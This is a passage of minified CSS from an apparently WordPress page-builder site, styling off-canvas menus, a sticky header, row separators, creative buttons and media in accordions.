a,.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-5cf057bcc003f .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-5cf057bcc003f .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-5cf057bcc003f .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-5cf057bcc003f .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-5cf057bcc003f .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-5cf057bcc003f .pp-advanced-menu .menu > li > a, .fl-node-5cf057bcc003f .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5cf057bcc003f .pp-advanced-menu .sub-menu > li > a, .fl-node-5cf057bcc003f .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li a, .fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-5cf057bcc003f .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5cf04bb8b5bb4 .uabb-fancy-text-wrap {text-align: left;}.fl-node-5cf04bb8b5bb4 .uabb-module-content .uabb-fancy-text-wrap .uabb-fancy-text-prefix,.fl-node-5cf04bb8b5bb4 .uabb-module-content .uabb-fancy-text-wrap .uabb-fancy-text-suffix {color: #ffffff;}.fl-node-5cf04bb8b5bb4 .uabb-fancy-text-wrap .uabb-fancy-text-main .uabb-slide_text,.fl-node-5cf04bb8b5bb4 .uabb-fancy-text-wrap .uabb-fancy-text-main .uabb-typed-main,.fl-node-5cf04bb8b5bb4 .uabb-module-content .uabb-fancy-text-wrap .uabb-fancy-text-main,.fl-node-5cf04bb8b5bb4 .uabb-fancy-text-wrap .uabb-fancy-text-dynamic-wrapper.uabb-fancy-text-wrapper {color: #ffffff;}@media ( min-width: 992px ) {.fl-node-5cf04bb8b5bb4 span.uabb-slide_text {white-space: nowrap;}}@media ( max-width: 768px ) {.fl-node-5cf04bb8b5bb4 .uabb-fancy-text-main {width: auto !important;}}.fl-node-5cf04bb8b5bb4 .uabb-fancy-text-wrap .uabb-fancy-text-main, .fl-node-5cf04bb8b5bb4 .uabb-fancy-text-wrap .uabb-fancy-text-dynamic-wrapper.uabb-fancy-text-wrapper {font-size: 12px;font-style: italic;} .fl-node-5cf04bb8b5bb4 > .fl-module-content {margin-bottom:0px;} .fl-node-5cf04bb8b5c31 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5cf04bb8b5ca3 .fl-icon i,.fl-node-5cf04bb8b5ca3 .fl-icon i:before {color: #ffffff;}.fl-node-5cf04bb8b5ca3 .fl-icon i, .fl-node-5cf04bb8b5ca3 .fl-icon i:before {font-size: 32px;}.fl-node-5cf04bb8b5ca3 .fl-icon-wrap .fl-icon-text {height: 56px;}@media(max-width: 992px) {.fl-node-5cf04bb8b5ca3 .fl-icon i, .fl-node-5cf04bb8b5ca3 .fl-icon i:before {font-size: 32px;}.fl-node-5cf04bb8b5ca3 .fl-icon-wrap .fl-icon-text {height: 56px;}}@media(max-width: 768px) {.fl-node-5cf04bb8b5ca3 .fl-icon i, .fl-node-5cf04bb8b5ca3 .fl-icon i:before {font-size: 32px;}.fl-node-5cf04bb8b5ca3 .fl-icon-wrap .fl-icon-text {height: 56px;}}.fl-node-5cf04bb8b5ca3 .fl-icon + .fl-icon {margin-left: 5px;}.fl-node-5cf04bb8b5ca3 .fl-icon-group {text-align: center;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"].fl-theme-builder-header-full-width.fl-theme-builder-header-sticky:not(.fl-theme-builder-flyout-menu-overlay) {width: calc(100% - 250px);}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings 